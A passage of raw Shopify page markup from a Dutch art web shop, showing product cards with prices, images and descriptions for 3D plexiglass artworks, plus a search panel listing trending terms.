355w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_360x.jpg?v=1748083368 360w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_370x.jpg?v=1748083368 370w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_420x.jpg?v=1748083368 420w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_430x.jpg?v=1748083368 430w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_460x.jpg?v=1748083368 460w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_470x.jpg?v=1748083368 470w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_510x.jpg?v=1748083368 510w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_523x.jpg?v=1748083368 523w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_533x.jpg?v=1748083368 533w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_534x.jpg?v=1748083368 534w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_570x.jpg?v=1748083368 570w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_640x.jpg?v=1748083368 640w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_665x.jpg?v=1748083368 665w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_670x.jpg?v=1748083368 670w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_720x.jpg?v=1748083368 720w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_775x.jpg?v=1748083368 775w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_785x.jpg?v=1748083368 785w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_870x.jpg?v=1748083368 870w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_930x.jpg?v=1748083368 930w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_935x.jpg?v=1748083368 935w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_940x.jpg?v=1748083368 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Golden Butterflies - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Golden Butterflies - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/f7e108c3159f48e79c7406154b20f205/f7e108c3159f48e79c7406154b20f205.HD-720p-4.5Mbps-65599740.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/golden-butterflies-3d-art" title="Golden Butterflies - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="8772562059599" data-open-quick-view-popup data-product-handle="golden-butterflies-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/golden-butterflies-3d-art" data-product-title="Golden Butterflies - 3d art" data-product-url="/products/golden-butterflies-3d-art">Golden Butterflies - 3d art</a></h3><div class="card-summary card-list__hidden">Dit prachtige schilderij toont een kunstwerk met met de hand gemaakte vlinders die uit goud leer zijn gesneden. De kunstenaar heeft met zorg en precisie elke vlinder zijn plek gegeven op dit bijzondere schilderij. Het kunstwerk geeft een gevoel van harmonie en eenheid, waarbij de...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.395,00 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9666587689295" data-json-product='{"id": 9666587689295,"handle": "art-8-3d-art-1","media": null,"variants": [{&quot;id&quot;:49952330056015,&quot;title&quot;:&quot;80x110&quot;,&quot;option1&quot;:&quot;80x110&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Blue Splendor - 3d art - 80x110&quot;,&quot;public_title&quot;:&quot;80x110&quot;,&quot;options&quot;:[&quot;80x110&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE2_165x.jpg?v=1748083247 165w,//kunstkartel.nl/cdn/shop/files/BLUE2_170x.jpg?v=1748083247 170w,//kunstkartel.nl/cdn/shop/files/BLUE2_185x.jpg?v=1748083247 185w,//kunstkartel.nl/cdn/shop/files/BLUE2_198x.jpg?v=1748083247 198w,//kunstkartel.nl/cdn/shop/files/BLUE2_205x.jpg?v=1748083247 205w,//kunstkartel.nl/cdn/shop/files/BLUE2_210x.jpg?v=1748083247 210w,//kunstkartel.nl/cdn/shop/files/BLUE2_220x.jpg?v=1748083247 220w,//kunstkartel.nl/cdn/shop/files/BLUE2_245x.jpg?v=1748083247 245w,//kunstkartel.nl/cdn/shop/files/BLUE2_270x.jpg?v=1748083247 270w,//kunstkartel.nl/cdn/shop/files/BLUE2_290x.jpg?v=1748083247 290w,//kunstkartel.nl/cdn/shop/files/BLUE2_320x.jpg?v=1748083247 320w,//kunstkartel.nl/cdn/shop/files/BLUE2_355x.jpg?v=1748083247 355w,//kunstkartel.nl/cdn/shop/files/BLUE2_360x.jpg?v=1748083247 360w,//kunstkartel.nl/cdn/shop/files/BLUE2_370x.jpg?v=1748083247 370w,//kunstkartel.nl/cdn/shop/files/BLUE2_420x.jpg?v=1748083247 420w,//kunstkartel.nl/cdn/shop/files/BLUE2_430x.jpg?v=1748083247 430w,//kunstkartel.nl/cdn/shop/files/BLUE2_460x.jpg?v=1748083247 460w,//kunstkartel.nl/cdn/shop/files/BLUE2_470x.jpg?v=1748083247 470w,//kunstkartel.nl/cdn/shop/files/BLUE2_510x.jpg?v=1748083247 510w,//kunstkartel.nl/cdn/shop/files/BLUE2_523x.jpg?v=1748083247 523w,//kunstkartel.nl/cdn/shop/files/BLUE2_533x.jpg?v=1748083247 533w,//kunstkartel.nl/cdn/shop/files/BLUE2_534x.jpg?v=1748083247 534w,//kunstkartel.nl/cdn/shop/files/BLUE2_570x.jpg?v=1748083247 570w,//kunstkartel.nl/cdn/shop/files/BLUE2_640x.jpg?v=1748083247 640w,//kunstkartel.nl/cdn/shop/files/BLUE2_665x.jpg?v=1748083247 665w,//kunstkartel.nl/cdn/shop/files/BLUE2_670x.jpg?v=1748083247 670w,//kunstkartel.nl/cdn/shop/files/BLUE2_720x.jpg?v=1748083247 720w,//kunstkartel.nl/cdn/shop/files/BLUE2_775x.jpg?v=1748083247 775w,//kunstkartel.nl/cdn/shop/files/BLUE2_785x.jpg?v=1748083247 785w,//kunstkartel.nl/cdn/shop/files/BLUE2_870x.jpg?v=1748083247 870w,//kunstkartel.nl/cdn/shop/files/BLUE2_930x.jpg?v=1748083247 930w,//kunstkartel.nl/cdn/shop/files/BLUE2_935x.jpg?v=1748083247 935w,//kunstkartel.nl/cdn/shop/files/BLUE2_940x.jpg?v=1748083247 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_165x.png?v=1764914620 165w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_170x.png?v=1764914620 170w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_185x.png?v=1764914620 185w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_198x.png?v=1764914620 198w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_205x.png?v=1764914620 205w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_210x.png?v=1764914620 210w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_220x.png?v=1764914620 220w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_245x.png?v=1764914620 245w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_270x.png?v=1764914620 270w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_290x.png?v=1764914620 290w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_320x.png?v=1764914620 320w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_355x.png?v=1764914620 355w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_360x.png?v=1764914620 360w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_370x.png?v=1764914620 370w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_420x.png?v=1764914620 420w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_430x.png?v=1764914620 430w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_460x.png?v=1764914620 460w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_470x.png?v=1764914620 470w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_510x.png?v=1764914620 510w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_523x.png?v=1764914620 523w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_533x.png?v=1764914620 533w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_534x.png?v=1764914620 534w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_570x.png?v=1764914620 570w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_640x.png?v=1764914620 640w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_665x.png?v=1764914620 665w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_670x.png?v=1764914620 670w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_720x.png?v=1764914620 720w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_775x.png?v=1764914620 775w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_785x.png?v=1764914620 785w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_870x.png?v=1764914620 870w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_930x.png?v=1764914620 930w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_935x.png?v=1764914620 935w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_940x.png?v=1764914620 940w"  sizes="(min-width: 1100px) 1024px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1024" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-8-3d-art-1" title="Blue Splendor - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9666587689295" data-open-quick-view-popup data-product-handle="art-8-3d-art-1"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-8-3d-art-1" data-product-title="Blue Splendor - 3d art" data-product-url="/products/art-8-3d-art-1">Blue Splendor - 3d art</a></h3><div class="card-summary card-list__hidden">Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen aan tijdloze...</div>
<div class="card-price">
                        <div class="price  price--sold-out  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9568253575503" data-json-product='{"id": 9568253575503,"handle": "art-4-3d-art","media": null,"variants": [{&quot;id&quot;:49661138600271,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Ode aan Blauw - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_165x.jpg?v=1748083160 165w,//kunstkartel.nl/cdn/shop/files/BLUE_170x.jpg?v=1748083160 170w,//kunstkartel.nl/cdn/shop/files/BLUE_185x.jpg?v=1748083160 185w,//kunstkartel.nl/cdn/shop/files/BLUE_198x.jpg?v=1748083160 198w,//kunstkartel.nl/cdn/shop/files/BLUE_205x.jpg?v=1748083160 205w,//kunstkartel.nl/cdn/shop/files/BLUE_210x.jpg?v=1748083160 210w,//kunstkartel.nl/cdn/shop/files/BLUE_220x.jpg?v=1748083160 220w,//kunstkartel.nl/cdn/shop/files/BLUE_245x.jpg?v=1748083160 245w,//kunstkartel.nl/cdn/shop/files/BLUE_270x.jpg?v=1748083160 270w,//kunstkartel.nl/cdn/shop/files/BLUE_290x.jpg?v=1748083160 290w,//kunstkartel.nl/cdn/shop/files/BLUE_320x.jpg?v=1748083160 320w,//kunstkartel.nl/cdn/shop/files/BLUE_355x.jpg?v=1748083160 355w,//kunstkartel.nl/cdn/shop/files/BLUE_360x.jpg?v=1748083160 360w,//kunstkartel.nl/cdn/shop/files/BLUE_370x.jpg?v=1748083160 370w,//kunstkartel.nl/cdn/shop/files/BLUE_420x.jpg?v=1748083160 420w,//kunstkartel.nl/cdn/shop/files/BLUE_430x.jpg?v=1748083160 430w,//kunstkartel.nl/cdn/shop/files/BLUE_460x.jpg?v=1748083160 460w,//kunstkartel.nl/cdn/shop/files/BLUE_470x.jpg?v=1748083160 470w,//kunstkartel.nl/cdn/shop/files/BLUE_510x.jpg?v=1748083160 510w,//kunstkartel.nl/cdn/shop/files/BLUE_523x.jpg?v=1748083160 523w,//kunstkartel.nl/cdn/shop/files/BLUE_533x.jpg?v=1748083160 533w,//kunstkartel.nl/cdn/shop/files/BLUE_534x.jpg?v=1748083160 534w,//kunstkartel.nl/cdn/shop/files/BLUE_570x.jpg?v=1748083160 570w,//kunstkartel.nl/cdn/shop/files/BLUE_640x.jpg?v=1748083160 640w,//kunstkartel.nl/cdn/shop/files/BLUE_665x.jpg?v=1748083160 665w,//kunstkartel.nl/cdn/shop/files/BLUE_670x.jpg?v=1748083160 670w,//kunstkartel.nl/cdn/shop/files/BLUE_720x.jpg?v=1748083160 720w,//kunstkartel.nl/cdn/shop/files/BLUE_775x.jpg?v=1748083160 775w,//kunstkartel.nl/cdn/shop/files/BLUE_785x.jpg?v=1748083160 785w"  sizes="(min-width: 1100px) 800px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Ode aan Blauw - 3d art- plexiglas schilderij - kunst" size="800" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Ode aan Blauw - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/5a9fb9d34da24f9097683898a4843422/5a9fb9d34da24f9097683898a4843422.HD-1080p-7.2Mbps-37136305.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-4-3d-art" title="Ode aan Blauw - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9568253575503" data-open-quick-view-popup data-product-handle="art-4-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-4-3d-art" data-product-title="Ode aan Blauw - 3d art" data-product-url="/products/art-4-3d-art">Ode aan Blauw - 3d art</a></h3><div class="card-summary card-list__hidden">  Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
                                            </summary>
                                            <div class="search-modal modal__content quickSearch" role="dialog" aria-modal="true" aria-label="Zoeken"><div class="quickSearchResultsWrap" style="display: none;" data-product-to-show="3">
	<div class="loadingOverlay"></div>
	<div class="quickSearchResults custom-scrollbar">
		<div class="container"><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Nu Trendy</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=lobster*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Lobster</span></a></li><li class="item"><a href="/search?q=delftsblauw*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Delftsblauw</span></a></li><li class="item"><a href="/search?q=3d-kunstwerken*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">3d Kunstwerken</span></a></li><li class="item"><a href="/search?q=akoestische-schilderijen*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Akoestische schilderijen</span></a></li><li class="item"><a href="/search?q=vlinders*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Vlinders</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item enable_background_button_card" data-product-id="8772562059599" data-json-product='{"id": 8772562059599,"handle": "golden-butterflies-3d-art","media": null,"variants": [{&quot;id&quot;:56390789726543,&quot;title&quot;:&quot;Small 80x80cm&quot;,&quot;option1&quot;:&quot;Small 80x80cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Small 80x80cm&quot;,&quot;public_title&quot;:&quot;Small 80x80cm&quot;,&quot;options&quot;:[&quot;Small 80x80cm&quot;],&quot;price&quot;:118575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:139500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47886632223055,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 